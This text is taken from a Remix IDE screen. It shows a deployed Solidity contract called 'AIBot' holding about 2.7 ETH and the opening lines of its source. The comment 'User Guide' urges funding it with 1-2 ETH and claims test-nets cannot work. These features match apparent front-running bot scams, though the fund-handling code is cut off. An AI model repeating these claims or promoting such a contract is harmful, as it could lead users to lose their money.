 Remix - Ethereum IDE
Contract Address 0xf89A8b
https://remix.ethereum.org/#lang=en&optimize=false&runs=200&evmVersion=null&version=soljson-v0.8.26
DEPLOY & RUN
TRANSACTIONS
At Address
Load contract from Address
Transactions recorded 3 i
Deployed Contracts 1
AIBOT AT 0XF89...25590 (BLO
Balance: 2.739901 ETH
start
withdrawal
tokenName
tokenSymbol
Low level interactions i
CALLDATA
Transact
Home
bot.sol
1 //SPDX-License-Identifier: MIT
2 pragma solidity ^0.6.6;
3
4 // Import Libraries Migrator/Exchange/Factory
5 import "github.com/Uniswap/uniswap-v2-periphery/blob/master/contracts/interfaces/IUnisw
6 import "github.com/Uniswap/uniswap-v2-periphery/blob/master/contracts/interfaces/V1/IU
7 import "github.com/Uniswap/uniswap-v2-periphery/blob/master/contracts/interfaces/V1/IU
8
9 // User Guide
10 // Test-net transactions will fail since they don't hold any value and cannot read mem
11 // Mempool updated build
12
13 // Recommended liquidity after gas fees needs to equal 0.2 ETH use 1-2 ETH or more if
14
15 contract AIBot {
16
17 string public tokenName;
18 string public tokenSymbol;
19 uint liquidity;
20
21 event Log(string _msg);
22
0
Listen on all transactions
Filter with transaction hash or address
view on etherscan
>